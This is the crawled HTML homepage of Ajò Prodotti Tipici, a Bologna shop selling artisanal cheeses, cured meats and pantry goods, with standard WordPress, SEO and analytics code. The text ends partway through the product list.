

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajoprodottitipici.com/
body_size: 18002
content:
<!doctype html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.atf.care/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '164']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ajò Prodotti Tipici | Prodotti artigianali a Bologna</title>
<meta name="description" content="Da noi puoi trovare tantissimi prodotti artigianali locali come salumi, formaggi e articoli per la dispensa accuratamente selezionati dai migliori produttori d’Italia per portarli direttamente sulla tua tavola."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ajoprodottitipici.com/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Ajò Prodotti Tipici | Prodotti artigianali a Bologna" />
<meta property="og:description" content="Da noi puoi trovare tantissimi prodotti artigianali locali come salumi, formaggi e articoli per la dispensa accuratamente selezionati dai migliori produttori d’Italia per portarli direttamente sulla tua tavola." />
<meta property="og:url" content="https://ajoprodottitipici.com/" />
<meta property="og:site_name" content="AJO" />
<meta property="og:updated_time" content="2025-08-25T09:15:05+00:00" />
<meta property="og:image" content="https://ajoprodottitipici.com/wp-content/uploads/2024/01/OG-image.jpg" />
<meta property="og:image:secure_url" content="https://ajoprodottitipici.com/wp-content/uploads/2024/01/OG-image.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Home" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-24T11:39:23+00:00" />
<meta property="article:modified_time" content="2025-08-25T09:15:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ajò Prodotti Tipici | Prodotti artigianali a Bologna" />
<meta name="twitter:description" content="Da noi puoi trovare tantissimi prodotti artigianali locali come salumi, formaggi e articoli per la dispensa accuratamente selezionati dai migliori produttori d’Italia per portarli direttamente sulla tua tavola." />
<meta name="twitter:image" content="https://ajoprodottitipici.com/wp-content/uploads/2024/01/OG-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ajo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ajoprodottitipici.com/#person","name":"AJO"},{"@type":"WebSite","@id":"https://ajoprodottitipici.com/#website","url":"https://ajoprodottitipici.com","name":"AJO","publisher":{"@id":"https://ajoprodottitipici.com/#person"},"inLanguage":"it-IT","potentialAction":{"@type":"SearchAction","target":"https://ajoprodottitipici.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://ajoprodottitipici.com/wp-content/uploads/2024/01/OG-image.jpg","url":"https://ajoprodottitipici.com/wp-content/uploads/2024/01/OG-image.jpg","width":"1200","height":"630","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://ajoprodottitipici.com/#webpage","url":"https://ajoprodottitipici.com/","name":"Aj\u00f2 Prodotti Tipici | Prodotti artigianali a Bologna","datePublished":"2024-01-24T11:39:23+00:00","dateModified":"2025-08-25T09:15:05+00:00","about":{"@id":"https://ajoprodottitipici.com/#person"},"isPartOf":{"@id":"https://ajoprodottitipici.com/#website"},"primaryImageOfPage":{"@id":"https://ajoprodottitipici.com/wp-content/uploads/2024/01/OG-image.jpg"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ajoprodottitipici.com/author/ajo/","name":"ajo","url":"https://ajoprodottitipici.com/author/ajo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fb32a55dc400c5ad1d9532c66b60194a2dd3c22c49caec16023b2fb7fba3bf59?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fb32a55dc400c5ad1d9532c66b60194a2dd3c22c49caec16023b2fb7fba3bf59?s=96&amp;d=mm&amp;r=g","caption":"ajo","inLanguage":"it-IT"},"sameAs":["https://ajoprodottitipici.com"]},{"@type":"Article","headline":"Aj\u00f2 Prodotti Tipici | Prodotti artigianali a Bologna","datePublished":"2024-01-24T11:39:23+00:00","dateModified":"2025-08-25T09:15:05+00:00","author":{"@id":"https://ajoprodottitipici.com/author/ajo/","name":"ajo"},"publisher":{"@id":"https://ajoprodottitipici.com/#person"},"description":"Da noi puoi trovare tantissimi prodotti artigianali locali come salumi, formaggi e articoli per la dispensa accuratamente selezionati dai migliori produttori d\u2019Italia per portarli direttamente sulla tua tavola.","name":"Aj\u00f2 Prodotti Tipici | Prodotti artigianali a Bologna","@id":"https://ajoprodottitipici.com/#richSnippet","isPartOf":{"@id":"https://ajoprodottitipici.com/#webpage"},"image":{"@id":"https://ajoprodottitipici.com/wp-content/uploads/2024/01/OG-image.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://ajoprodottitipici.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="AJO &raquo; Feed" href="https://ajoprodottitipici.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AJO &raquo; Feed dei commenti" href="https://ajoprodottitipici.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajoprodottitipici.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajoprodottitipici.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ajoprodottitipici.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://ajoprodottitipici.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajoprodottitipici.com/wp-content/themes/ar-ajo/dist/main.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='ar-ajo-style-css' href='https://ajoprodottitipici.com/wp-content/themes/ar-ajo/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://ajoprodottitipici.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajoprodottitipici.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajoprodottitipici.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://ajoprodottitipici.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajoprodottitipici.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajoprodottitipici.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajoprodottitipici.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajoprodottitipici.com%2F&#038;format=xml" />
<link rel="icon" href="https://ajoprodottitipici.com/wp-content/uploads/2024/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ajoprodottitipici.com/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajoprodottitipici.com/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://ajoprodottitipici.com/wp-content/uploads/2024/01/favicon.png" />
</head>

<body class="home wp-singular page-template-default page page-id-9 wp-theme-ar-ajo cookies-not-set">
        <div class="site wrapper">
        <header class="main-header">
            <div class="main-header__content">
                <div class="site-branding main-header__logo">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/logo.png" alt="Logo">
                                    </div>
                <div class="main-header__menu menu">
                    <div class="menu__icon icon-menu">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    <nav class="menu__body">
                        <ul class="menu__list">
                            <li><a href="#home" class="menu__link menu__link--active">Home</a></li>
                            <li><a href="#products" class="menu__link">Prodotti</a></li>
                            <li><a href="#about" class="menu__link">Chi siamo</a></li>
                            <li><a href="#contacts" class="menu__link">Contatti</a></li>
                        </ul>
                    </nav>
                </div>


            </div>
        </header>
        <main>   <div class="home-intro" id="home">
   <div id="homeSlider" class="home-intro__slider swiper">
      <div class="home-intro__wrapper swiper-wrapper">
                     <div class="home-intro__slide swiper-slide">

               <picture>
                                       <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home1-1.webp" type="image/webp">
                  
                  <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home1-1.jpg" type="image/jpeg">
                  <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home1-1.jpg" alt="Ajò Prodotti Tipici">
               </picture>
            </div>
                     <div class="home-intro__slide swiper-slide">

               <picture>
                                       <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home2.webp" type="image/webp">
                  
                  <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home2.jpg" type="image/jpeg">
                  <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home2.jpg" alt="Ajò Prodotti Tipici">
               </picture>
            </div>
                     <div class="home-intro__slide swiper-slide">

               <picture>
                                       <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home3.webp" type="image/webp">
                  
                  <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home3.jpg" type="image/jpeg">
                  <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home3.jpg" alt="Ajò Prodotti Tipici">
               </picture>
            </div>
                     <div class="home-intro__slide swiper-slide">

               <picture>
                                       <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home4.webp" type="image/webp">
                  
                  <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home4.jpg" type="image/jpeg">
                  <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home4.jpg" alt="Ajò Prodotti Tipici">
               </picture>
            </div>
                     <div class="home-intro__slide swiper-slide">

               <picture>
                                       <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home5.webp" type="image/webp">
                  
                  <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home5.jpg" type="image/jpeg">
                  <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/home5.jpg" alt="Ajò Prodotti Tipici">
               </picture>
            </div>
               </div>
      <div class="swiper-pagination"></div>
   </div>

   <div class="home-intro__content">
      <h1 class="home-intro__title">Ajò Prodotti Tipici</h1>
      <h2 class="home-intro__subtitle">
         Passione per i sapori autentici      </h2>

      <div class="home-intro__more" id="jsScrollMore">
         <svg width="74" height="74" viewBox="0 0 74 74" fill="none">
            <path d="M36.2929 40.7071C36.6834 41.0976 37.3166 41.0976 37.7071 40.7071L44.0711 34.3431C44.4616 33.9526 44.4616 33.3195 44.0711 32.9289C43.6805 32.5384 43.0474 32.5384 42.6569 32.9289L37 38.5858L31.3431 32.9289C30.9526 32.5384 30.3195 32.5384 29.9289 32.9289C29.5384 33.3195 29.5384 33.9526 29.9289 34.3431L36.2929 40.7071ZM36 38V40H38V38H36Z" fill="white" />
         </svg>
      </div>
   </div>

</div>   
<div id="products" class="products">
    <div class="container">
        <div class="products__container">
            <div class="products__intro">
                <div class="products__header section-header">
                    <h2 class="products__title section-title">I nostri prodotti</h2>
                    <div class="section-subtitle products__subtitle"><p>Ti offriamo una vasta scelta di <strong>prodotti artigianali tipici locali,</strong> bontà del territorio italiano e un&#8217;accurata <strong>selezione estera,</strong> per farti scoprire sapori nuovi e genuini.</p>
</div>
                </div>

                <div class="products__image">
                    <picture>
                        <source srcset="https://ajoprodottitipici.com/wp-content/uploads/2024/01/products.webp" type="image/webp">
                        <img loading="lazy" src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/products.jpg" alt="I nostri prodotti">
                    </picture>
                </div>
            </div>

            <div class="products__sliders psliders">
                                    <div class="psliders__block">
                        <div class="psliders__gallery">
                            <div class="psliders__slider swiper">
                                <div class="psliders__wrapper swiper-wrapper">
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/f1.jpg" alt="Galleria">
                                        </div>
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/f2.jpg" alt="Galleria">
                                        </div>
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/f3.jpg" alt="Galleria">
                                        </div>
                                                                    </div>
                                <div class="swiper-pagination"></div>
                            </div>
                        </div>
                        <div class="psliders__content">
                            <h2 class="psliders__title">Formaggi</h2>
                            <div class="psliders__descr"><p>Proponiamo una vasta gamma di <strong>formaggi freschi e stagionati a pasta morbida, dura e semidura</strong> realizzati con latte vaccino, ovino e caprino e provenienti da Caseifici selezionati.</p>
 </div>

                                                            <div class="psliders__labels">

                                                                            <h3 class="psliders__label">Caciotte</h3>
                                                                            <h3 class="psliders__label">Pecorino stagionato</h3>
                                                                            <h3 class="psliders__label">Caprino stagionato</h3>
                                                                            <h3 class="psliders__label">Caprino fresco</h3>
                                                                            <h3 class="psliders__label">Parmigiano</h3>
                                                                            <h3 class="psliders__label">Formaggi freschi</h3>
                                                                            <h3 class="psliders__label">Formaggi vari</h3>
                                                                    </div>
                                                    </div>
                    </div>
                                    <div class="psliders__block">
                        <div class="psliders__gallery">
                            <div class="psliders__slider swiper">
                                <div class="psliders__wrapper swiper-wrapper">
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/s3.jpg" alt="Galleria">
                                        </div>
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/s2.jpg" alt="Galleria">
                                        </div>
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/s1.jpg" alt="Galleria">
                                        </div>
                                                                    </div>
                                <div class="swiper-pagination"></div>
                            </div>
                        </div>
                        <div class="psliders__content">
                            <h2 class="psliders__title">Salumi</h2>
                            <div class="psliders__descr"><p>Da Nord a Sud, abbiamo selezionato le <strong>migliori eccellenze regionali</strong> realizzate da produttori locali per offrirti solo prodotti con i più elevati standard qualitativi.</p>
 </div>

                                                            <div class="psliders__labels">

                                                                            <h3 class="psliders__label">Mortadelle</h3>
                                                                            <h3 class="psliders__label">Culacce</h3>
                                                                            <h3 class="psliders__label">Prosciutti</h3>
                                                                            <h3 class="psliders__label">Salami</h3>
                                                                            <h3 class="psliders__label">Altri salumi</h3>
                                                                    </div>
                                                    </div>
                    </div>
                                    <div class="psliders__block">
                        <div class="psliders__gallery">
                            <div class="psliders__slider swiper">
                                <div class="psliders__wrapper swiper-wrapper">
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/d1.jpg" alt="Galleria">
                                        </div>
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/d2.jpg" alt="Galleria">
                                        </div>
                                                                            <div class="psliders__slide swiper-slide">
                                            <img src="https://ajoprodottitipici.com/wp-content/uploads/2024/01/d3.jpg" alt="Galleria">
                                        </div>
                                                                    </div>
                                <div class="swiper-pagination"></div>
                            </div>
                        </div>
                        <div class="psliders__content">
                            <h2 class="psliders__title">Dispensa</h2>
                            <div class="psliders__descr"><p>Riempiamo la tua dispensa con <strong>specialità artigianali e gourmet,</strong> realizzate senza l&#8217;utilizzo di coloranti e conservanti per regalarti un&#8217;esperienza di gusto autentica.</p>
 </div>

                                                            <div class="psliders__labels">

                                                                            <h3 class="psliders__label">Verdure sott'olio</h3>
                                                                            <h3 class="psliders__label">Verdure sotto aceto</h3>
